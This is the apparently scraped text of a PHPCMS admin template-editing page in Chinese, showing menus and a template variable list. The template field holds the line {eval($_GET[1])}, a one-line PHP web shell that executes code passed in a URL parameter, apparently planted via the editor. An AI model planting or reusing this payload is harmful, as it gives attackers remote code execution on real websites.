 PC
PHPCMS.CN
您好! admin [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
锁屏 | PHPCMS | 授权 | 支持论坛 | 帮助?
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 默认站点
模板管理
模板风格
标签向导
当前位置：界面 > 模板管理 > 模板风格 >
生成首页 更新缓存 后台地图
{eval($_GET[1])}
查找节点 创建标签 选择标签
提交
常用变量列表
{CSS_PATH}
{JS_PATH}
{IMG_PATH}
{APP_PATH}
{get_siteid()}
{loop $data $n $r}
{$r['url']}
{$r['title']}
{$r['thumb']}
{strip_tags($r[description])}